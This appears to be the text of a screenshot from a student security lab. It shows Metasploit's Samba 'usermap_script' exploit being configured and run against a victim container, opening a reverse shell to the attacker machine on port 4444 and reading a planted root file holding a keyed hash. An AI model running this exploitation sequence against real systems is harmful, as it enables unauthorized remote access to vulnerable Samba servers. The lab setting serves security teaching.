 Activities Terminal Wed 15:51
ubuntu@attacker: ~
File Edit View Search Terminal Help
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map scri
pt" Command Execution
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo MVmNbrMTJcH3MLVF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "MVmNbrMTJcH3MLVF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:49268) at 2022-02-09 23:50:56 +00
00
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$